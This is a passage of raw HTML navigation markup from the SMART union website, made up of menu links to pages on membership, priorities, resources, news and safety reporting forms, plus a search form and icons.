href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li 